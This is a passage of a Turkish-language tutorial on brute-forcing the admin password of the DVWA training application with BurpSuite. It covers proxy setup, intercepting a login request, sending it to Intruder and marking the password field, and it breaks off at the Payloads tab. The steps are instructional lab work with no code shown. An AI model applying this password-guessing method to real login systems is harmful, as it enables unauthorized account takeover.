uzunluğunda ve alfabedeki harflerden oluşan "saat" yapalım (not: bu işlem sonrası DVWA'dan çıkış yapıp tekrar login oldurken admin hesabına saat şifresiyle giriş yapabildiğinizi görebilirsiniz).



1 2



Dersin hedefi başlığında da belirtildiği gibi hedefimiz admin kullanıcısının şifresini kırmaktır. Bu iş için BurpSuite yazılımını ve saldırı esnasında kullanacağınız tarayıcıyı yapılandırmanız gerekmektedir. Bunun için BurpSuite'i başlatın ve Proxy sekmesine geçiş yapın.



Sonra Options sekmesine tıklayın.



Ardından Edit butonuna tıklayın ve aşağıdaki resimdeki gibi ayarlamaları yapın.




Ardından BurpSuite'in penceresinden biraz aşağıya kayın ve aşağıdaki resimden de görülebileceği gibi Intercept Client To Server Message'a tick işareti koyulu olduğundan emin olun. Bu tick işareti sizin login ekranında deneme mahiyetinde yapacağınız ilk giriş teşebbüsünde talebinizi sunucuya gitmeden BurpSuite'in yakalamasını sağlayacaktır. Ardından BurpSuite'e vereceğimiz limitler doğrultusunda bu ilk giriş teşebbüsü türetilen her olası şifre (kelime) ile denenmek üzere tekrarlanacaktır.



Şimdi Firefox'u (veya başka bir tarayıcıyı) açın ve aşağıdaki adımları uygulayın.







Artık Brute Force için hazırsınız. DVWA'nın Brute Force ders ekranına gelin. Login ekranına rastgele bir şeyler girin. Mesela kullanıcı adı için deneme ve şifre için de deneme girin:



Login butonuna tıkladığınız an BurpSuite bu isteğinizi sunucuya giderken yakalayacaktır ve brute force saldırısı için gerekli limitleri ekleyebilmeniz adına bekletecektir. BurpSuite penceresine gelin ve Proxy > Intercept sekmelerine tıklayın.



Yukarıdaki pencerede yer alan kodların bulunduğu alana sağ tıklayın ve Send To Intruder seçeneğine tıklayın. Bu işlem sizi aşağıdaki resimde görünen sekmeye yönlendirecektir:



Yukarıdaki resmin sağ tarafında bulunan Clear \$ butonuna tıklayın. Bu işlem, BurpSuite'in brute force uygulamak adına otomatik olarak seçtiği tüm parametreleri seçimli halden kaldırmak içindir. Biz, bu \$ seçimini sadece şifre parametresine yapacağız. Çünkü şifre kırmaya (otomatize şifre denemeleri yapmaya) çalışıyoruz. Bunun için aşağıda yer alan resimdeki gibi deneme yazısını seçin ve sağ taraftaki Add \$ butonuna tıklayın.





Böylelikle brute force saldırısının üzerinde çalışacağı bölge belirlenmiş olur. Sonra kullanıcı adı tutan parametreye ise elle admin girelim. Çünkü kullanıcı adının admin olduğunu bildiğimizi varsayıyoruz. Not: Eğer istersek şifreyle beraber kullanıcı adına da brute force yapabiliriz.





Ardından bulunduğunuz sekme olan Positions'ın yanındaki Payloads sekmesine gelin.

